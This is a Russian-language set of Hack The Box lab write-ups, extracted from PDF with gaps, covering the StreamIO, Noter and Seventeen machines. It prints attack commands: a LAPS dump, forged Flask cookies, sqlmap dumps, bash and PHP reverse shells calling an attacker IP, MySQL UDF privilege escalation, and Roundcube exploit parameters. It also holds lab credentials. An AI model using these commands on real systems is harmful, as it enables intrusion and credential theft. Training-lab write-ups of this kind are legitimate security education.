![](_page_15_Picture_425.jpeg)

![](_page_15_Picture_426.jpeg)

И получаем нового пользователя - JDgodd!

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

**BloodHound** 

Больше ничего интересного на самом хосте не находим, поэтому поищем мисконфиги (уязвимые конфигурации). В этом может помочь **BloodHound**. Эта программа сканирует LDAP и использует графы для выявления скрытых и часто непреднамеренных взаимосвязей в среде Active Directory и Azure. Это помогает легко идентифицировать очень сложные пути атаки, которые в противном случае было бы невозможно найти быстро. Для работы с данными нам дополнительно нужно установить СУБД Neo4j. Или можно просто запустить ее в Docker.

![](_page_15_Picture_53.jpeg)

Чтобы не закидывать исполняемый файл BloodHound на хост, а потом не скачивать результаты сканирования обратно, можно воспользоваться версией программы на Python.

bloodhound-python -d streamio.htb -u nikk37 -p 'get\_dem\_girls2@yahoo.com' -gc dc.streamio.htb -c all -ns 10.10. 11.158

![](_page_15_Picture_56.jpeg)

Затем загружаем файлы с результатом в главное приложение BloodHound, помечаем пользователей, которые уже под нашем контролем (Mark as Owned), и выбираем опцию построения путей от таких пользователей (Shortest Path from Owned Principals).

![](_page_15_Figure_58.jpeg)

# Граф повышения привилегий от пользователя JDgodd

Таким образом, пользователь JDgodd имеет право WriteOwner для группы Core Staff, а пользователи этой группы могут читать пароли LAPS! Привилегия WriteOwner дает нам возможность сменить владельца объекта на пользователя, которого мы контролируем, и тем самым захватить объект. Давай сделаем это с помощью PowerShell.

\$SecPassword = ConvertTo-SecureString 'JDg0dd1s@d0p3cr3@t0r' -AsPlainText -Force \$Cred = New-Object System.Management.Automation.PSCredential(

'streamio\JDgodd', \$SecPassword) Add-DomainObjectAcl -Credential \$Cred -TargetIdentity "Core Staff" -principalidentity "streamio\JDgodd"

Теперь, когда мы стали владельцем группы **Core Staff**, добавим себя в эту Группу.

Add-DomainGroupMember -identity "Core Staff" -members "streamio\ JDgodd" - credential \$Cred

Готово: наш пользователь может читать пароли LAPS!

# **LAPS**

LAPS позволяет управлять паролями локальных учетных записей компьютеров, присоединенных к домену. Пароли хранятся в Active Directory и защищены ACL, поэтому прочитать их могут только определенные пользователи. LAPS устанавливает разные случайные пароли для учетных записей локальных администраторов на каждом компьютере в домене. Таким образом, мы можем запросить локального администратора системы с помощью скрипта пароль **LAPSDumper** 

python3 laps.py -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' -d streamio.  $htb -1 10.10.11.158$ 

[[ralf@ralf-PC]-[/home/ralf/tmp/streamio] └-\$ python3 <u>laps.py</u> -u JDgodd -p 'JDg0dd1s@d0p3cr3@t0r' -d <u>streamio.htb</u> -l 10.10.11.158 LAPS Dumper - Running at 08-28-2022 17:23:40 DC @v+422k]E;.9B0

Получение пароля LAPS

Теперь подключимся с данным паролем как администратор машины.

evil-winrm -u Administrator -p  $\sqrt{a}v+422k$ ]E;.9B0' -i 10.10.11.158

Evil-WinRM\* PS C:\Users\Martin\Desktop> gc root.txt 093f7d5376331aadf4ec195d6466d6b

Флаг рута

![](_page_16_Picture_1.jpeg)

# ЛОМАЕМ **ВЕБ-ПРИЛОЖЕНИЕ НА FLASK**

В этом райтапе мы обойдем авторизацию приложении на Flask, затем изучим  $\mathsf B$ исходные коды приложения, чтобы найти проэксплуатировать УЯЗВИМОСТЬ.  $\overline{M}$ Для повышения привилегий используем уязвимость установки плагина в MySQL.

![](_page_16_Picture_4.jpeg)

Наша цель — прохождение средней по сложности машины Noter с площадки Hack The Box.

![](_page_16_Picture_6.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

# **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

noter.htb 10.10.11.160

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов — стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#### #!/bin/bash ports=\$(nmap -p- --min-rate=500 \$1 | grep  $\{0-9\}$  | cut -d '/' -f

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_16_Picture_19.jpeg)

Нашлось три открытых порта:

- 21 служба vsftpd  $3.0.3$ ;
- 22 служба OpenSSH 8.2p1;
- 5000 веб-сервер Python Werkzeug 2.0.2.

Анонимный вход на FTP закрыт, с SSH мы ничего не сделаем, поэтому идем смотреть веб.

Register

Login

**Notes** Noter Home

![](_page_16_Picture_26.jpeg)

# **ТОЧКА ВХОДА**

На сайте есть возможность регистрироваться и авторизоваться, чем мы обязательно должны воспользоваться.

![](_page_16_Picture_296.jpeg)

Я всю работу выполняю через Вигр, поэтому в идентификаторе сессии пользователя сразу заметил токен JWT.

![](_page_16_Picture_297.jpeg)

## **JWT**

JSON Web Token хранит необходимую информацию о текущем сеансе. В числе прочего в нем содержится HMAC - hash-based message authentication code, код авторизации на основе хеша. Его-то нам и предстоит подделать. Для работы с JWT будем использовать утилиту Flask-Unsign.

sudo pip3 install Flask == 2.1.0 flask\_unsign flask-unsign --decode --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoicmFsZiJ9.YvKLvw. fDwY2juxacH9LTQV7xx\_RyGo8EM'

[[ralf@ralf-PC]—[/home/ralf/tmp/noter]<br>-\$ flask-unsign --decode --cookie 'eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoicmFsZiJ9.YvKLvw.fDwY2juxacH9LTQV7xx\_RyGo8EM<br>{'logged\_in': True, 'username': 'ralf'}

Для создания НМАС требуется секретный ключ. Если мы сумеем восстановить или взломать секретный ключ, то сможем вносить любые изменения в информацию о сеансе. С помощью Flask-Unsign можем попробовать пробрутить секрет.

![](_page_16_Picture_298.jpeg)

Скорее всего, такого пользователя не существует, поэтому нужно найти способ определить реальных пользователей. Сайт работает на Flask, к тому же предназначен для хранения заметок, поэтому первым делом я стал искать SSTI (включение шаблонов на стороне сервера) и XSS. Начал с создания заметки.

# **Add Note**

![](_page_16_Picture_299.jpeg)

Зат сожалению, везде используется экранирование.

![](_page_16_Picture_300.jpeg)

![](_page_16_Picture_301.jpeg)

![](_page_16_Picture_302.jpeg)

# $\{\{7*7\}\}\$

Written by ralf on Tue Aug 9 16:53:20 2022

#### kjhl;;khlknjnliknbknjbjkbikb;blkjblibjbjjbbjbikbj  $\{\{7*6\}\}\$

Содержимое созданной заметки

Тест нагрузкой для XSS также не увенчался успехом. Тогда я решил посмотреть на механизм авторизации, а именно на сообщения, которые сервер отдаст в разных ситуациях. Иногда в таких случаях помогает определять время, которое затрачивается на проверку правильных и неправильных учетных данных. Но так далеко идти оказалось не нужно: сообщения для существующего и несуществующего пользователя оказались разными.

![](_page_16_Picture_303.jpeg)

ЛОМАЕМ

**HTB NOTER** 

**ВЕБ-ПРИЛОЖЕНИЕ НА FLASK** 

#### ТОЧКА ОПОРЫ

Вооружаемся **Burp Intrueder** и принимаемся за перебор.

Перекидываем запрос в Burp (Ctrl-I, Ctrl-Shift-I) и отмечаем для перебора ЛОГИН.

![](_page_17_Picture_380.jpeg)

Теперь мы можем сгенерировать токен для найденного пользователя.

'blue'}" --secret 'secret123' --legacy

flask-unsign --sign --cookie "{'logged\_in': True, 'username':

<sub>r</sub>[ralf@ralf-PC]—[/home/ralf/tmp/noter] |Lettlandscher Fischen – Sign – Fischen – Fischen – Fischen – Fischen – Fischen – Fischen – Fischen – Fischen –<br>|eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYmx1ZSJ9.YvaLPw.lAg0w\_3n3jx\_Q5p7a2DLImvXL40

Генерирование токена

![](_page_17_Picture_381.jpeg)

7. All mobile devices that connect to the company network must be secured with a password and/or biometric authentication and must be configured to lock after 3 minutes of inactivity. Password Aging

1. User passwords must be changed every [3] months. Previously used passwords may not be reused. (This applies to all your applications) 2. If you have any problem with the timeline you can contact a moderator

**Password Creation** 1. All user and admin passwords must be at least [8] characters in length. Longer passwords and passphrases are strongly encouraged.

2. Where possible, password dictionaries should be utilized to prevent the use of common and easily cracked passwords. 3. Passwords must be completely unique, and not used for any other system, application, or personal account. 4. Default user-password generated by the application is in the format of "username@site\_name!" (This applies to all your applications) 5. Default installation passwords must be changed immediately after installation is complete.

Enforcement It is the responsibility of the end user to ensure enforcement with the policies above.

If you believe your password may have been compromised, please immediately report the incident to "Noter Team" and change the password. Содержимое файла policy.pdf

Таким образом, пароль формируется по маске:

#### [username]@[sitename]!

По аналогии с паролем **blue@Noter!** для пользователя blue мы можем составить пароль для пользователя ftp admin - ftp\_admin@Noter!.

![](_page_17_Picture_23.jpeg)

Подключившись с составленными учетными данными, получаем еще два файла бэкапов.

# **ПРОДВИЖЕНИЕ**

Просматриваем исходные коды из бэкапов. В одном находим учетные данные для подключения к базе данных, а из второго раскрываем новые точки входа.

![](_page_17_Picture_382.jpeg)

Учетные данные для подключения к базе данных

Так, через страницу /export\_note\_remote можно выполнить команду в командной оболочке /bin/bash. Команда формируется с использованием нашего пользовательского ввода, а именно содержимого заметки.

![](_page_17_Picture_383.jpeg)

Эта страница принимает URL-адрес, на котором должна хоститься заметка. Поместим файл с реверс-шеллом на своем сервере. При этом мы должны пройти шаблон, закрыть выполняемую команду node и только потом выполнить бэкконнект.

--'; bash -i >& /dev/tcp/10.10.14.81/4321 0>&1; echo'--

# **Export Notes**

**Export an existing Note** 

Before the weekend

**Export to PDF** 

# Export directly from cloud

**URL** 

http://10.10.14.81:8000/test.md **Export** 

Экспорт заметки

И на открытый листенер (запущенный командой *rlwrap* nc -lvnp 4321) мы получим бэкконнект.

![](_page_17_Picture_42.jpeg)

# ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Мы имеем учетные данные к MySQL, причем для привилегированного пользователя root. Но чтобы удобно работать с MySQL, нам нужно создать нормальную ТТҮ-оболочку. Самый простой способ сделать это - использовать модуль pty для Python.

python3 -c "import pty; pty.spawn('/bin/bash')"

А теперь можем подключиться к базе.

 $M$ ariaDB  $[(none)] >$ 

mysql -h localhost -u root -pNildogg36

# mysql -h localhost -u root -pNildogg36

Welcome to the MariaDB monitor. Commands end with ; or  $\gtrsim g$ . Your MariaDB connection id is 124

Server version: 10.3.32-MariaDB-0ubuntu0.20.04.1 Ubuntu 20.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

Так как мы работаем от имени рута, в продвижении нам поможет создание пользовательской функции MySQL. Если скомпилировать такую функцию в виде библиотеки, то ее можно будет вызывать как встроенную. Мы создадим функцию, которая будет вызывать команды операционной системы. Они выполнятся с теми же привилегиями, что и работающая служба, то есть в данном случае от имени root.

Первое, что стоит проверить, - это включена ли переменная secure\_file\_priv. Она позволит нам разрешить операции импорта и экспорта данных - такие как функции load\_file и load\_data.

# show variables like '%secure\_file\_priv%';

![](_page_17_Picture_384.jpeg)

Получение переменной secure\_file\_priv

Значение равно null, то есть переменная отключена, и мы можем загрузить данные в базу. Теперь нужно получить системный каталог с плагинами MySQL. Именно в него нам и нужно будет добавить библиотеку.

# show variables like '%plugin%';

![](_page_17_Picture_385.jpeg)

Получение каталога с плагинами

В качестве библиотеки используем готовый код, который нужно будет скомпилировать.

![](_page_17_Picture_386.jpeg)

Затем загружаем этот эксплоит на удаленный хост и с помощью MySQL копируем его в каталог с плагинами.

![](_page_17_Picture_387.jpeg)

Теперь создадим пользовательскую функцию do\_system. И сразу проверим, доступна ли она в MySQL.

# create function do\_system returns integer soname 'raptor\_udf2.so'; select \* from mysql.func;

![](_page_17_Picture_388.jpeg)

Проверка созданной пользовательской функции

Теперь мы можем выполнять команды в привилегированном контексте. В качестве метода персистентности установим бит SUID файлу командной оболочки /bin/bash.

select do\_system('chmod u+s /bin/bash');

# Справка: бит SUID

Когда у файла установлен атрибут setuid (S-атрибут), обычный пользователь, запускающий этот файл, получает повышение прав до пользователя - владельца файла в рамках запущенного процесса. После получения повышенных прав приложение может выполнять задачи, которые недоступны обычному пользователю. Из-за возможности состояния гонки многие операционные системы игнорируют S-атрибут, установленный shell-скриптам.

![](_page_17_Figure_75.jpeg)

Команда успешно выполнена, а значит, мы можем запустить Bash в привилегированном контексте и забрать флаг рута.

![](_page_17_Picture_77.jpeg)

# HTB

![](_page_18_Picture_2.jpeg)

# Seventeen

![](_page_18_Picture_377.jpeg)

# ПОДМЕНЯЕМ ПАКЕТ NPM ДЛЯ ЗАХВАТА ХОСТА

В этом райтапе я покажу, как создать свой реестр NPM и разместить с ним вредоносный пакет для захвата удаленной машины. Но начнем мы с SQL-инъекции, а затем заюзаем известную RCE для повышения привилегий.

![](_page_18_Picture_7.jpeg)

Наша цель - захват машины Seventeen с тренировочной площадки Hack The Box. Задание оценено как сложное.

![](_page_18_Picture_9.jpeg)

# **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

**РАЗВЕДКА** Сканирование портов Добавляем IP-адрес машины в /etc/hosts:

10.10.11.165 seventeen.htb

И запускаем сканирование портов.

# Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

#!/bin/bash  $ports = $(nmap -p - -min - rate = 500 $1 | green ^[0-9] | cut -d'/ -f$  $1$  | tr '\n' ',' | sed s/,\$//)  $nmap -p$ports -A $1$ 

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_18_Picture_20.jpeg)

Видим три открытых порта:

- 22 служба OpenSSH 7.6p1;
- $\cdot$  80 веб-сервер Apache 2.4.29;
- $\cdot$  8000 веб-сервер Apache 2.4.38.

Нам доступно сразу два веб-сервера, с которых и начнем пробивать периметр.

![](_page_18_Picture_26.jpeg)

#### Главная страница сайта

Осмотревшись на сайте, находим подтверждение тому, что в самом начале выбрали верное доменное имя.

![](_page_18_Picture_378.jpeg)

Больше ничего интересного нет, поэтому перейдем к активному сканированию.

#### **ТОЧКА ВХОДА**

Итак, я попробую поискать скрытые файлы и каталоги. Делать это я буду при помощи сканера ffuf.

# Справка: сканирование веба с ffuf

Одно из первых действий при тестировании безопасности веб-приложения это сканирование методом перебора каталогов, чтобы найти скрытую информацию и недоступные обычным посетителям функции. Для этого можно использовать программы вроде dirsearch и DIRB.

Я предпочитаю легкий и очень быстрый ffuf. При запуске указываем следующие параметры:

•  $-w$  — словарь (я использую словари из набора SecLists);

- $\cdot$   $t$  количество потоков;
- $\cdot$  -u  $-$  URL;

exam

•  $\mathsf{fc}$  — исключить из результата ответы с кодом 403.

ffuf -u 'http://seventeen.htb/FUZZ' -t 256 -w directory\_2.3\_ medium\_lowercase.txt

![](_page_18_Picture_379.jpeg)

Сканирование каталогов ничего интересного не дало. Других HTML-страниц тоже не нашлось. Остается просканировать поддомены. В этом случае мы будем перебирать заголовок **Host** в параметре -Н. Так как все ответы будут вести на основной домен, можем их отфильтровать по размеру страницы в параметре --fs.

ffuf -u 'http://seventeen.htb/' -t 256 -w subdomains-top1million-110000.txt -H 'Host: FUZZ.seventeen.htb' --fs 20689

> [Status: 200, Size: 17375, Words: 3222, Lines: 348, Duration: 114ms] Результат сканирования поддоменов

Находим один поддомен, запись для которого добавляем в /etc/hosts.

10.10.11.165 seventeen.htb exam.seventeen.htb

![](_page_18_Picture_47.jpeg)

Главная страница сайта exam.seventeen.htb

# **Exam Reviewer Management System**

--Tevel 3

На сайте нас встречает Exam Reviewer Management System, для которой мы легко находим публичный эксплоит в базе Exploit-DB. Это SQL-инъекция.

![](_page_18_Picture_380.jpeg)

![](_page_18_Picture_381.jpeg)

Sqlmap нашел нагрузку, теперь получим базы данных (параметр --dbs).

![](_page_18_Picture_382.jpeg)

![](_page_18_Picture_383.jpeg)

Отмечаем для себя, что на сервере используются и другие платформы, включая Roundcube. Начнем с первой базы, получим таблицы (параметр --tables) из базы db\_sfms (параметр -D).

sqlmap -u 'http://exam.seventeen.htb/?p=take\_exam&id=1' -D db\_ sfms --tables

![](_page_18_Picture_58.jpeg)

Давай сдампим (параметр --dump) таблицы user и student (параметр -T). Для быстроты используем десять потоков (параметр -- threads).

sqlmap -u 'http://exam.seventeen.htb/?p=take\_exam&id=1' --threads 10 -D db sfms -T user --dump

![](_page_18_Picture_384.jpeg)

sqlmap -u 'http://exam.seventeen.htb/?p=take\_exam&id=1' --threads 10 -D db sfms -T student --dump

![](_page_18_Picture_385.jpeg)

Получили много хешей, что не может не радовать. Теперь перейдем к базе erms\_db и по привычному сценарию сначала узнаем таблицы.

sqlmap -u 'http://exam.seventeen.htb/?p=take\_exam&id=1' --threads 10 -D erms\_db --tables

![](_page_18_Figure_66.jpeg)

Из этой базы тоже сдампим пользователей.

School File Management Syste<mark>m</mark>

sqlmap -u 'http://exam.seventeen.htb/?p=take\_exam&id=1' --threads 10 -D erms\_db -T users --dump

![](_page_18_Picture_386.jpeg)

Кроме хешей, мы раскрываем каталог с аватарами, а это неизвестная до данного момента директория на веб-сервере - /oldmanagement! Из Roundcube ничего не получаем, поэтому с помощью онлайновой базы крякаем хеши.

![](_page_18_Picture_387.jpeg)

Получаем один пароль, с которым попробуем пойти на найденный сайт -School File Management System.

![](_page_18_Picture_388.jpeg)

Сайт seventeen.htb:8000/oldmanagement

# HTB SEVENTEEN ПОДМЕНЯЕМ ПАКЕТ NPM

ДЛЯ ЗАХВАТА ХОСТА

# ТОЧКА ОПОРЫ

School File Management System

После авторизации видим загруженный файл, который мы, конечно же, скачаем.

![](_page_19_Picture_1033.jpeg)

Немного почитав про эту систему, я узнал о возможности загрузить и выполнить файл на PHP. Файл будет расположен в каталоге /files/31234/. В качестве реверс-шелла загружаем простой скрипт:

<?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.16/4321 0>&1'"  $);$  ?>

![](_page_19_Picture_1034.jpeg)

Showing 1 to 2 of 2 entries

# Список загруженных файлов

Обращаемся к нашему скрипту по следующему адресу:

http://seventeen.htb:8000/oldmanagement/files/31234/reverse.php

И получаем ответ, что доступ закрыт. Загрузить скрипт в какой-нибудь другой каталог, используя обход путей, тоже не вышло.

S seventeen.htb:8000/oldmana × School File Management Syst X  $\bm{+}$ ▲ Не защищено | seventeen.htb:8000/oldmanagement/files/31234/reverse.php  $\mathcal{C}$  $\leftarrow$ 

# Forbidden

Mr.StevenBanks

**TIC** 

Ошибка при обращении к реверс-шеллу

Вернемся к скачанному файлу, ведь там может быть какая-то ценная информация. И находим в нем еще один сайт.

Dear Kelly, Hello! Congratulations on the good grades. Your hard work has paid off! But I do want to point out that you are lacking marks<br>in Science. All the other subjects are perfectly fine and acceptable. But you do have to work on related areas. Mr. Sam, your science teacher has mentioned to me that you are lacking in the Physics section specifically. So we thought<br>maybe we could work on those skills by organizing some extra classes. Some other colleagues of yours Please let Mr. Sam know the exact time when you can participate in the sessions. And he wanted you to know that he won't be active thorough the socials these days. You can use our new webmail service instead. (https://mast Also, your request to add the past papers to the file management application was acknowledged by the server management staff.<br>They informed that those were stored and will be available for you to download shortly. Thanks,

# Содержимое скачанного документа

Добавляем домен в файл /etc/hosts. Так как порт 443 закрыт, пойдем на 8000. Доступ к корневому каталогу запрещен, зато страница mastermailer существует, и там нас встречает Roundcube.

![](_page_19_Picture_24.jpeg)

Имя пользователя Пароль ВОЙТИ

# Seventeen Webmail

# Панель авторизации

Никакие учетные данные не подходят, тогда просмотрим версию почтового клиента. Ее возьмем из файла / CHANGELOG.

А Не защищено | mastermailer.seventeen.htb:8000/mastermailer/CHANGELOG  $\leftarrow$  $\rightarrow$  C

CHANGELOG Roundcube Webmail

RELEASE 1.4.2

- Plugin API: Make actionbefore, before<action>, actionafter and after<action> events working with plu - Managesieve: Replace "Filter disabled" with "Filter enabled" (#7028) - Managesieve: Fix so modifier type select wasn't hidden after hiding modifier select on header change - Managesieve: Fix filter selection after removing a first filter (#7079) - Markasjunk: Fix marking more than one message as spam/ham with email\_learn driver (#7121)
- Password: Fix kpasswd and smb drivers' double-escaping bug (#7092) - Enigma: Add script to import keys from filesystem to the db storage (for multihost) - Installer: Fix DB Write test on SQLite database ("database is locked" error) (#7064)
- Installer: Fix so SOLite DSN with a relative nath to the database file works in Installer Результат сканирования каталогов

Номер версии значит. **MOXHO** ЭКСПЛОИТЫ. нашли, искать ГОТОВЫЕ Для Roundcube Webmail 1.4.2 нашлась CVE-2020-12640. Это включение произвольных локальных файлов РНР. А в сочетании с тем, что мы можем загрузить файл через другую CMS, это даст нам удаленное выполнение кода!

# CVE-2020-12640

15

&\_mime\_param\_folding=1&submit=UPDATE+CONFIG

 $\bigodot$  School File Management Syst  $\times$ 

Ha GitHub удалось даже найти РоС. При этом нам доступен каталог *installer*.

Roundcube Webmail Installe X

 $+$ 

 $\rightarrow$  C ▲ Не защищено | seventeen.htb:8000/mastermailer/installer/?\_step=1

S seventeen.htb:8000/oldmana x

![](_page_19_Picture_39.jpeg)

#### 7 Content-Type: application/x-www-form-urlencoded 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134 Safari/537.36 9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,\*/\*;q=0.8,application/signed-exchange;v=b3;q=0.9<br>10 Referer: http://mastermailer.seventeen.htb:8000/mastermailer/installer/in 11 Accept-Encoding: gzip, deflate 12 Accept-Language: ru-RU, ru, q=0.9, en-US; q=0.8, en; q=0.7 13 Cookie: PHPSESSID=6eb2f5ce547fc9cf2a04197d60479041; roundcube\_sessid=5742428a98ef35bf51dd7067f96dcbb5 14 Connection: close \_step=2&\_product\_name=Seventeen+Webmail&\_support\_url=&\_skin\_logo=&\_temp\_dir=%2Fvar%2Fww%2Fhtml%2Fmastermailer%2Ftemp%2F&\_des\_key=iaj0ofMkjvHYKGsQZzdASvEh<br>&\_spellcheck\_engine=googie&\_identities\_level=0&\_log\_driver=file&\_log \_syslog\_facility=8&\_dbtype=mysql&\_dbhost=127.0.0.1&\_dbname=roundcubedb&\_dbuser=mysqluser&\_dbpass=mysqlpassword&\_db\_prefix=&\_default\_host%5B%5D=172.18.0.1&<br>\_default\_port=143&\_username\_domain=&\_sent\_mbox=Sent&\_trash\_mbox=Tra

# Запрос на обновление настроек

=%25u&\_smtp\_pass=%25p&\_smtp\_user\_u=1&\_language=&\_skin=elastic&\_mail\_pagesize=50&\_addressbook\_pagesize=50&\_htmleditor=0&\_draft\_autosave=300&\_mdn\_requests=0

В РоС используется несуществующий параметр \_plugins\_qwerty, который указывает произвольный каталог. Я обратил внимание на то, что рядом с этим каталогом расположен файл PHP с тем же названием. Поэтому попробуем просканировать каталоги в директории, в которые попадают загружаемые фай-ЛЫ.

ffuf -u 'http://seventeen.htb:8000/oldmanagement/files/31234/FUZZ' -w directory\_2.3\_medium\_lowercase.txt -t 256

![](_page_19_Picture_1035.jpeg)

Находим каталог papers, поэтому загрузим реверс-шелл с названием papers. php. Затем используем строку параметров из РоС, заменяя ею оригинальный запрос.

\_step=2&\_product\_name=Seventeen+Webmail&\_plugins\_qwerty=  $\ldots/\ldots/\ldots/\ldots/\ldots/\ldots/\ldots/\ldots/\text{var/www}/\text{html/oldmanagement/files/31234/})$ papers&submit=UPDATE+CONFIG

![](_page_19_Picture_1036.jpeg)

И на наш листенер (я использую **pwncat-cs**) получаем бэкконнект.

(**local) pwncat\$** back www-data@25f89544cbe5:/var/www/html/mastermailer\$ id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@25f89544cbe5:/var/www/html/mastermailer\$

#### **ПРОДВИЖЕНИЕ Docker to Host**

data@25f89544cbe5:/var/www/htm=

По названию хоста можно понять, что мы попали в докер. Так как на веб-сервере крутится несколько систем, мы можем получить учетные данные. Хотя бы из файлов для подключения к базам данных.

Новая сессия pwncat-cs

![](_page_19_Picture_1037.jpeg)

Получаем пароль, который нужно попробовать использовать для разных служб, к примеру SSH. Имя пользователя узнаем из файла /etc/passwd.

Содержимое файла dbh.php

ווד&סיטוו /וודמכ / זפוז / • טוופר לאשווטוו / • • וויפרכנ mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false mark:x:1000:1000:,,,:/var/www/html:/bin/bash Системный пользователь

Подключаемся по SSH с найденными учетными данными и забираем пользовательский флаг.

mark@seventeen:~\$ id uid=1001(mark) gid=1001(mark) groups=1001(mark) mark@seventeen:~\$ cat user.txt 0b4093dd7e11e6437ee0b630816d7111

# Пользователь Kali

Теперь, когда мы получили доступ к хосту, нам необходимо собрать информацию, поэтому расчехляем скрипты PEASS.

Флаг пользователя

# Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

С помощью скрипта находим входящие сообщения пользователя каvi.

:| Mails (limit 50) 740 Mar 14 19:34 /var/mail/kavi  $4 - rw-r-$ 1 kavi mail 133787 1 kavi mail 740 Mar 14 19:34 /var/spool/mail/kavi 133787  $4 - rw-r-r-$ 

Читаем и отмечаем для себя информацию о локальном репозитории пакетов NPM.

Входящие сообщения пользователя каvi

![](_page_19_Picture_1038.jpeg)

Если это локальный репозиторий, то проверим открытые порты, нас интересует порт 4873.

![](_page_19_Picture_1039.jpeg)

Прослушиваемые порты

Нужный нам порт открыт, и этот адрес должен быть указан в файле .npmrc.

![](_page_19_Picture_1040.jpeg)

Так как в сообщении упоминался «старый логгер», попробуем найти в реестре что-то с этим связанное.

Содержимое файла .npmrc

npm search log --registry http://127.0.0.1:4873

mark@seventeen:~\$ npm search log -- registry http://127.0.0.1:4873 npm WARN Building the local index for the first time, please be patient **DESCRIPTION AUTHOR DATE NAME** VERSION KEYWORDS db-logger Log data to a database =kavigihan 2022-03-15 1.0.1

Найденные пакеты

Доступен пакет db-logger. Это интересно, так как если файл работает с базой данных, то он должен содержать учетные данные. Установим пакет из локального реестра.

npm install db-logger --registry http://127.0.0.1:4873

mark@seventeen:~\$ npm install db-logger --registry http://127.0.0.1:4873 /home/mark db-logger@1.0.1  $mysql@2.18.1$ bignumber.js@9.0.0 readable-stream@2.3.7 core-util-is@1.0.3 inherits@2.0.4 isarray@1.0.0 process-nextick-args@2.0.1 string decoder@1.1.1 - util-deprecate@1.0.2 safe-buffer@5.1.2 sqlstring@2.3.1 npm WARN enoent ENOENT: no such file or directory, open '/home/mark/package.json' npm <mark>WARN</mark> mark No description npm <mark>WARN</mark> mark No repository field. npm <mark>WARN</mark> mark No README data npm <mark>WARN</mark> mark No license field.

Установка пакета db-logger

А теперь просмотрим содержимое файла.

)**seventeen:~\$** ls node\_modules/ inherits isarray mysql process-nextick-args readable-stream safe-buffer sqlstring string\_decoder util-deprecate ber.js core-util-is db-logger ark@seventeen:~\$ ls node\_modules/db-logger/ logger.js package.json<br>m<mark>ark@seventeen</mark>:~\$ cat node\_modules/db-logger/logger.js<br>var mysql = require('mysql'); var con = mysql.createConnection({<br>host: "localhost",<br>user: "root",<br>password: "IhateMathematics123#",<br>database: "logger" function log(msg) {<br>
con.connect(function(err) {<br>
if (err) throw err;<br>
var date = Date();<br>
var sql = `INSERT INTO logs (time, msg) VALUES (\${date}, \${msg});`;<br>
con.query(sql, function (err, result) {<br>
if (err) throw err;<br>  $\rangle$  );  $\}$ );  $\parallel$  } ; module.exports.log\_= log ark@seventeen:~\$ <mark>|</mark>

Содержимое файла logger.js

Находим еще один пароль, который позволяет получить новую сессию, уже от имени пользователя кауі.

kavi@seventeen:~\$ id  $uid=1000(kavi)$  gid=1000(kavi) groups=1000(kavi) Сессия пользователя камі

ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ Одно из первых мест, которые нужно проверить при повышении привилегий, — настройки sudoers. Получить их можно командой sudo -1.

kavi@seventeen:~\$ sudo -l [sudo] password for kavi: Matching Defaults entries for kavi on seventeen:

env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User kavi may run the following commands on seventeen: (ALL) /opt/app/startup.sh

Настройки sudoers

# Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

Узнаем, что мы можем выполнить команду /opt/app/startup.sh без ввода пароля в привилегированном контексте. Запустим этот скрипт и посмотрим, что произойдет.

![](_page_19_Figure_88.jpeg)

Запуск найденного скрипта

По логам мы можем определить, что скрипт проверяет установленные пакеты NPM, а если такого пакета нет, то происходит его поиск и установка. Если проверить каталог /opt/app/ до запуска и после, можем заметить, что там появляется нужный пакет loglevel.

#### nvi@seventeen:~\$ ls /opt/app/node\_modules/<br>ignumber.js core-util-is db-logger inherits isarray mysql process-nextick-args<br>nvi@seventeen:~\$ ls /opt/app/node\_modules/ readable-stream safe-buffer sqlstring string\_decoder util-deprecate readable-stream safe-buffer Проверка каталога /opt/app/

sqlstring string\_decoder

